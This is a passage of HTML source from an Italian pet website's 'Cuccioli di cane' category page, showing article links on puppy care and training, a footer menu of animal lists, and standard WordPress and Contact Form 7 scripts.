                                                <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/cura-dei-cuccioli-arricchimento-ambientale-tecnologia-socializzazione-e-sicurezza.php"  rel="bookmark" title="Cura dei Cuccioli: Arricchimento Ambientale, Tecnologia, Socializzazione e Sicurezza">Cura dei Cuccioli: Arricchimento Ambientale, Tecnologia, Socializzazione e Sicurezza</a></h3>
                        <div class="td-module-meta-info">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T08:54:12+02:00" >9 Agosto 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/il-potere-terapeutico-dei-cuccioli-impieghi-nel-sociale-per-bambini-anziani-veterani-e-scuole.php"  rel="bookmark" class="td-image-wrap " title="Il potere terapeutico dei cuccioli: impieghi nel sociale per bambini, anziani, veterani e scuole" ><img class="entry-thumb" src="" alt="" title="Il potere terapeutico dei cuccioli: impieghi nel sociale per bambini, anziani, veterani e scuole" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/08/cucciolo-di-cane-6-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/il-potere-terapeutico-dei-cuccioli-impieghi-nel-sociale-per-bambini-anziani-veterani-e-scuole.php"  rel="bookmark" title="Il potere terapeutico dei cuccioli: impieghi nel sociale per bambini, anziani, veterani e scuole">Il potere terapeutico dei cuccioli: impieghi nel sociale per bambini, anziani, veterani e...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T21:15:40+02:00" >1 Agosto 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/guida-completa-alladdestramento-del-cucciolo-socializzazione-stimolazione-mentale-e-fiducia.php"  rel="bookmark" class="td-image-wrap " title="Guida Completa all&#8217;Addestramento del Cucciolo: Socializzazione, Stimolazione Mentale e Fiducia" ><img class="entry-thumb" src="" alt="" title="Guida Completa all&#8217;Addestramento del Cucciolo: Socializzazione, Stimolazione Mentale e Fiducia" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/08/cucciolo-di-cane-2-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/guida-completa-alladdestramento-del-cucciolo-socializzazione-stimolazione-mentale-e-fiducia.php"  rel="bookmark" title="Guida Completa all&#8217;Addestramento del Cucciolo: Socializzazione, Stimolazione Mentale e Fiducia">Guida Completa all&#8217;Addestramento del Cucciolo: Socializzazione, Stimolazione Mentale e Fiducia</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T19:40:16+02:00" >1 Agosto 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/guida-completa-alla-cura-dei-cuccioli-psicologia-socializzazione-nutrizione-e-tecnologie-per-la-salute.php"  rel="bookmark" class="td-image-wrap " title="Guida Completa alla Cura dei Cuccioli: Psicologia, Socializzazione, Nutrizione e Tecnologie per la Salute" ><img class="entry-thumb" src="" alt="" title="Guida Completa alla Cura dei Cuccioli: Psicologia, Socializzazione, Nutrizione e Tecnologie per la Salute" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2024/08/cucciolo-di-cane-4-rotated-1-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/cuccioli-di-cane/guida-completa-alla-cura-dei-cuccioli-psicologia-socializzazione-nutrizione-e-tecnologie-per-la-salute.php"  rel="bookmark" title="Guida Completa alla Cura dei Cuccioli: Psicologia, Socializzazione, Nutrizione e Tecnologie per la Salute">Guida Completa alla Cura dei Cuccioli: Psicologia, Socializzazione, Nutrizione e Tecnologie per la...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T19:39:40+02:00" >1 Agosto 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-post-number-4 td-big-grid-post td-module-empty"></div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Cuccioli di cane</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuccioli di cane</span></div></div>                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696e6acfacc5c
    -->

    <script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.115 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 18:33:03 -->

<!-- super cache -->